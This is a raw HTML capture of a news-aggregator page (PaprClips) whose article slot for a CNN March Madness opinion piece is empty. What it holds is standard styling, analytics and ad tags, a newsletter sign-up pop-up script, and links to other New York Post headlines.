

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paprclips.com/article-source/2221047/opinion-a-harsh-reality-lies-beneath-the-glory-of-march-madness-cnn.html
body_size: 10106
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta property="og:type" content="article" /> 
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="https://www.paprclips.com/article-source/2221047/.html" />
	<meta property="og:site_name" content="PaprClips" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<style>
		article.Dyur.WVZpm {
			width: 100%;
		}
		.content-wrap {
			text-align: justify;
		}
	</style>
	<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
	<style type="text/css">
	img.wp-smiley,img.emoji 
	{
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 .07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	.newsletter {
	padding: 30px 0;
	background: #071e3b;
	border-radius: 0px 70px 0px 0px;
	}
	@media (min-width: 768px)
	.container {
	width: 1100px !im;
	}

	.newsletter .content {
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 2; }
	.newsletter .content h2 {
	color: #243c4f;
	margin-bottom: 40px; }
	.newsletter .content .form-control {
	height: 50px;
	border-color: #ffffff;
	border-radius:0;
	}
	.newsletter .content.form-control:focus {
	box-shadow: none;
	border: 2px solid #243c4f;
	}
	.newsletter .content .btn {
	min-height: 50px; 
	border-radius:0;
	background: #00AEEF;
	color: #fff;
	font-weight:600;

	}
	.input-group{
	margin-right: 16px;
	}
	.close
	{
	color:#ffffff;
	}
	.modal-content
	{
	background: #233b4f;
	border-radius: 7px;
	}
	img.desktop_ads {
		margin: 10px 0px;
	}
	</style>
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.min.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/blog.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/shortcodes.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/assets.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/font-awesome.min.css' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" href="https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123"/> 
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<script type='text/javascript' src='https://www.paprclips.com/js/jquery.js'></script>
	<!--<script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
	<style type="text/css">
	.synved-social-resolution-single {
	display: inline-block;
	}
	.synved-social-resolution-normal {
	display: inline-block;
	}
	.synved-social-resolution-hidef {
	display: none;
	}
	@media only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2/1),
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 2dppx),
	only screen and (min-resolution: 192dpi) {
		.synved-social-resolution-normal {
		display: none;
		}
		.synved-social-resolution-hidef {
		display: inline-block;
		}
	}
	</style>
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" /> 
	<!-- Apple devices Homescreen icon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.paprclips.com/images/favicon.ico" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145249570-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-145249570-1');
	</script>
	<!-- Google Ads-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7911069782144357" crossorigin="anonymous"></script>
				<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script src="https://accounts.google.com/gsi/client" async defer></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 100px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #00447ad9 !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		.p-0 {
			padding: 0!important;
		}
		.h-100 {
			height: 100%!important;
		}
		.justify-content-center {
			justify-content: center!important;
		}
		.pb-6, .py-6 {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 80%;
			padding-bottom: 6rem;
			padding-top: 2rem;
		}
		.branded-name-logo {
			max-width: 300px;
			margin-bottom: 20px;
		}
		.ml-4, .mx-4 {
			margin-left: 1.5rem;
		}
		.landing-header {
			line-height: 1;
			letter-spacing: 1px;
		}
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #17598f;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		button, input {
			overflow: visible;
		}
		button, input, optgroup, select, textarea {
			margin: 0;
			font-family: inherit;
			font-size: inherit;
			line-height: inherit;
		}
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #17598f;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		.bgImgsMobile{
		  display: none;

		} 
		.bgImgs {
		  background: url(https://www.paprclips.com/images/backgroungpopup_test-1.png);
		   position: absolute;
			width: auto;
			top: 0px;
			left: 145px;
		}
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		.text-primary {
			color: #17598f!important;
		}
		
		.error_1.landing-subheader.mx-4{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.paprclips.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		img.staytxt {
			margin-top: 20%;
			margin-bottom: 3%;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #17598f;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
			.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		.stop-scrolling
		{
			height:100%;
			overflow:hidden;
		}
		p.landing-subheader{
			text-align:center;
		}
		</style> 
		<div class="container">
		  <!-- <div id="myModal" class="modal" >
			  <div class="d-md-flex align-items-center no-100vh" style="height: 100vh;">
				<button type="button" class="close nothanks mdl_close" data-dismiss="modal" aria-label="Close">
						 <span aria-hidden="true">&times;</span>
				</button>

					<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D22.png) no-repeat left/cover;"></div>
				  </div>
				<div class="col-md-6 p-0 h-100" style="background-color:#fff;">
				  <div class="align-items-center h-100 justify-content-center bimg">
					<div class="py-6">
					   <div class="brandedlogo">  
						  <img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
						</div>
					   
						<div class="textContent">
						  <img class="staytxt"src="https://www.paprclips.com/images/stay99.png">
						  <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
						</div>
						<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
						</form>
						 <div class="error_1 landing-subheader mx-4"> </div>
					</div>
				  </div> 
				</div>
				<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D33.png) no-repeat left/cover;"></div>
				  </div>
				
			  </div>
		  </div> -->
		  <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  <!--<span aria-hidden="true">&times;</span> -->Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
					<img class="" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/email-newsletter-smaller.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		  
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			
			 if ($.cookie("user_subscribed") == null) 
			 {
				if ($.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					$('#myModal').appendTo("body");
					function show_modal(){
						$('#myModal').modal();
						//document.body.classList.add("stop-scrolling");
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				$(".nothanks").click(function() {
					document.body.classList.remove("stop-scrolling");
					$.cookie('no_thanks', 'true', { expires: 1, path: '/' });
					});
			 }	 
			 
			// Subcribe Button Clicked Event
			 $('#subscription-email-form-submit').on('click',function(e)
			 {
				var email=$("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				$(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if(email==''){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if(!regexEmail.test(email)){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}else
				{
					$.ajax({
						url: "https://paprclips.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							$('.error_1').show();
							$('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								$("#subscription-email-form-input").val(' ');
								$('.error_1').show();
								$('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								$.cookie("user_subscribed", "true");
								setTimeout(function(){
									//$("#myModal").modal('hide');
									document.body.classList.remove("stop-scrolling");
									//$('#myModal').modal().hide();
									$('#cancel-btn').click();
									$('.error_1').html(" ");}, 3000);
								
							}
						}
					}); 
				}		
			});
			</script>
		
	</head>
<body class="page-template page-template-blog-page page-template-blog-page-php page page-id-230 hidden wpb-js-composer js-comp-ver-5.6 vc_responsive eupopup eupopup-bottom">
	<main>
		<div class="cd-index cd-main-content">
            <!-- Page Content -->
            <div id="page-content" class="dh">
                <!-- Header -->
                <header class="scroll-hide">
                <div id="header-container">
	<!-- Logo -->
	<div id="logo">
		<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com">
			<img class="black-logo" src="https://www.paprclips.com/images/logo.png" alt="Logo Black">
		</a>
	</div>
	<!--/Logo -->
								
	<!-- Navigation -->
    <nav class="menu-primary-menu-container" style="display: table;">
		<ul id="menu-primary-menu" data-breakpoint="1025" class="flexnav menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-190 mp has-sub">
				<a href="https://www.paprclips.com">Top Stories</a>
			</li>
			<!-- Only focusing USA Contents. [ News-international articles present in india ] -->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-191 mp has-sub">
				<a href="">World</a>
			</li>-->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-192 mp has-sub">
				<a href="">India</a>
			</li>-->
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-193 mp has-sub">
				<a href="https://www.paprclips.com/section/business">Business</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-194 mp has-sub">
				<!--<a href="">Sports</a>-->
				<a href="https://www.takesporty.com/" target="_blank">Sports</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a href="https://www.paprclips.com/section/entertainment">Entertainment</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a id="href_subscribex" data-toggle="modal" data-target="#myModal" style="cursor: pointer;">Subscribe</a>
			</li>
		</ul>
	</nav>
	<!-- Navigation -->           
                
	<!-- Nav Burger -->
	<div id="nav-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Nav Burger -->

	 <!-- Menu Burger -->
	<div id="burger-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Menu Burger -->
</div>

    <div 
    	id="g_id_onload" 
    	data-client_id="984876446738-5h34eromevaea3fa3qsvk7r2sbf2dl8o.apps.googleusercontent.com"
  		data-skip_prompt_cookie="fcid"
  		data-cancel_on_tap_outside="false"
   		data-login_uri="https://www.paprclips.com/subscribe.php" >
	</div>
    	                </header>
                <!--/Header -->
                <!-- Sidebar 
<div id="black-fade"></div>  -->

<div id="slide-menu">
	<div class="slide-menu-content">
	<div id="search-2" class="clapat-sidebar-widget widget_search">
		<h4 class="clapat-widget-title">Search</h4>
		<form role="search" autocomplete="off" method="get" class="search-form" action="https://www.paprclips.com/search/" >
			<input type="search" class="search-field" name="s" title="Type your search and hit enter" placeholder="Type your search and hit enter" value=""/>
			<div class="close-button"></div>
		</form>
	</div>
	
	<div id="clapat_popular_posts-3" class="clapat-sidebar-widget widget_clapat_popular_posts">
		<div class="swiper-pagination"></div>
		<div class="article-content">
			<div class="slider-widget swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide" data-title="Popular">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789242/hegseth-vows-military-will-be-ready-to-take-action-against-iran.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-fns3b6pdb-1769716187289.jpg?quality=75&strip=all&1769698217&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789242/hegseth-vows-military-will-be-ready-to-take-action-against-iran.html">
					Hegseth vows military will be ready to take action against Iran				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789243/mets-sign-world-series-winner-austin-barnes-as-spring-training-nears.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/GettyImages-2209831147.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789243/mets-sign-world-series-winner-austin-barnes-as-spring-training-nears.html">
					Mets sign World Series winner Austin Barnes as spring training nears				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789244/rob-gronkowski-gives-rare-look-into-tom-bradys-single-life-hes-going-out-every-weekend.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/119965447.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789244/rob-gronkowski-gives-rare-look-into-tom-bradys-single-life-hes-going-out-every-weekend.html">
					Rob Gronkowski gives rare look into Tom Bradys single life: Hes going out every weekend				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789245/wealthy-socal-tech-ceo-accused-of-murdering-wife-for-financial-gain-after-bitter-divorce-is-facing-the-death-penalty.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119969580.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789245/wealthy-socal-tech-ceo-accused-of-murdering-wife-for-financial-gain-after-bitter-divorce-is-facing-the-death-penalty.html">
					Wealthy SoCal tech CEO accused of murdering wife for financial gain after bitter divorce is facing the death penalty				</a>
			</div>
									</div>
					</div>
					
					<div class="swiper-slide" data-title="Latest">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789246/lunatic-luigi-mangione-fan-posed-as-fbi-agent-in-botched-bid-to-break-accused-ceo-killer-out-of-nyc-jail-feds.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-jxfgc60pi-1769716147502.jpg?quality=75&strip=all&1769698153&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789246/lunatic-luigi-mangione-fan-posed-as-fbi-agent-in-botched-bid-to-break-accused-ceo-killer-out-of-nyc-jail-feds.html">
					Lunatic Luigi Mangione fan posed as FBI agent in botched bid to break accused CEO killer out of NYC jail: feds				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789193/owners-of-marilyn-monroes-8m-death-home-sue-la-karen-bass-in-brazen-bid-to-tear-it-down.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-vvb2l54pc-1769716087510.jpg?quality=75&strip=all&1769698143&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789193/owners-of-marilyn-monroes-8m-death-home-sue-la-karen-bass-in-brazen-bid-to-tear-it-down.html">
					Owners of Marilyn Monroes $8M death home sue LA, Karen Bass in brazen bid to tear it down				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789200/nicola-peltz-gushed-over-amazing-in-laws-victoria-and-david-beckham-years-before-brooklyns-explosive-family-tirade.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/nicola-peltz-beckham-victoria-support.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789200/nicola-peltz-gushed-over-amazing-in-laws-victoria-and-david-beckham-years-before-brooklyns-explosive-family-tirade.html">
					Nicola Peltz gushed over amazing in-laws Victoria and David Beckham years before Brooklyns explosive family tirade				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789216/this-sweater-is-77-off-on-amazon-and-we-cant-stop-yapping-about-it.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/sweater.png?w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2789216/this-sweater-is-77-off-on-amazon-and-we-cant-stop-yapping-about-it.html">
					This sweater is 77% off on Amazon  and we cant stop yapping about it				</a>
			</div>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--<div id="clapat_social-3" class="clapat-sidebar-widget widget_clapat_social">
		<h4>Let&#039;s Connect</h4>
		<ul class="widget-social-icons">
			<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>
	</div>-->
	
	<span style="font-size: 11px;">2026 &copy; paprclips.com<span> | 
	<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions" style="font-size: 11px; color:#777;">Terms and Conditions</a> | 
	<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" style="font-size: 11px;color:#777;" title="Privacy Policy">Privacy Policy</a> |
	<a href="https://www.paprclips.com/unsubscribe/" target="_blank" style="font-size: 11px;color:#777;" title="Unsubscribe">Unsubscribe</a>
	
	</div>
</div>
<!-- Sidebar -->
                <!-- Main -->
                <div id="main">

                <!-- Main Content -->
                <div id="main-content">
                <!-- Blog Post -->
                <div id="blog-post" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-photography category-studio tag-old tag-onelight tag-people">
                    <!-- Post Content -->
                    <div class="post-content ">
                        <!-- Hero Section -->
                        <div id="hero" class=" text-align-left dark-content">
                            <div id="hero-caption">
                                <div class="inner">
                                    <div class="cate-title">
                                        <div class="entry-meta entry-categories">
                                            <ul class="post-categories">
                                                <li>
                                                    <a class="ajax-link " data-type="page-transition" href="" rel="category tag"></a>
                                                </li>
                                            </ul>
                                        </div>
                                        <h1 class="hero-title"></h1>
                                    </div>
                                    <div class="cate-title-footer">
                                        <ul class="entry-meta entry-date">
                                            <li>
                                                <a class="ajax-link" data-type="page-transition" href="" rel="Domain tag">
                                                                                                     </a>
                                            </li>
                                            <li>
                                                <a class="ajax-link">No date provided</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/Hero Section -->
                        <div class="post-image-content">
                            <figure class="wp-block-image"><img src="" alt="" class="wp-image-55"/></figure>
                            <div class="wp-block-quote content-main">
                                <div class="content-wrap">
                                    									<p>...</p>                                </div>
                                <div class="post-readmore">
                                    <a class="clapat-button square outline-button" href="" target="_blank" rel="nofollow">
										<span>Read More&nbsp;<i class="fa fa-external-link"></i></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Post Content -->
                </div>
                <!--/Blog Post -->
                </div>
                <!-- /Main Content -->
            </div>
            <div class="page-links"></div>
			<!--/Main -->
            </div>
            <!--/Page Content -->
            <div id="scrolltotop"><i class="fa fa-chevron-up"></i></div>
        </div>
	</main>
	<div class="recent-articles-block post-content">
        
		<span style='color:#b5b5b5'><small>PaprClips</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by PaprClips. <br>Publisher: </span><div style='clear:both;''></div></div><br>
        <h4 class="papr-title"><span>Recent Articles</span></h4>
		<div class="two-column-grid">
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789242/hegseth-vows-military-will-be-ready-to-take-action-against-iran.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-fns3b6pdb-1769716187289.jpg?quality=75&strip=all&1769698217&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789242/hegseth-vows-military-will-be-ready-to-take-action-against-iran.html">Hegseth vows military will be ready to take action against Iran</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789243/mets-sign-world-series-winner-austin-barnes-as-spring-training-nears.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/GettyImages-2209831147.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789243/mets-sign-world-series-winner-austin-barnes-as-spring-training-nears.html">Mets sign World Series winner Austin Barnes as spring training nears</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789244/rob-gronkowski-gives-rare-look-into-tom-bradys-single-life-hes-going-out-every-weekend.html" style="background-image: url(https://pagesix.com/wp-content/uploads/sites/3/2026/01/119965447.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789244/rob-gronkowski-gives-rare-look-into-tom-bradys-single-life-hes-going-out-every-weekend.html">Rob Gronkowski gives rare look into Tom Bradys single life: Hes going out every weekend</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789245/wealthy-socal-tech-ceo-accused-of-murdering-wife-for-financial-gain-after-bitter-divorce-is-facing-the-death-penalty.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119969580.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2789245/wealthy-socal-tech-ceo-accused-of-murdering-wife-for-financial-gain-after-bitter-divorce-is-facing-the-death-penalty.html">Wealthy SoCal tech CEO accused of murdering wife for financial gain after bitter divorce is facing the death penalty</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">2 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2789246/lunatic-luigi-mangione-fan-posed-as-fbi-agent-in-botched-bid-to-break-accused-ceo-killer-out-of-nyc-jail-feds.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-jxfgc60pi-1769716147502.jpg?quality=75&strip=all&1769698153&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
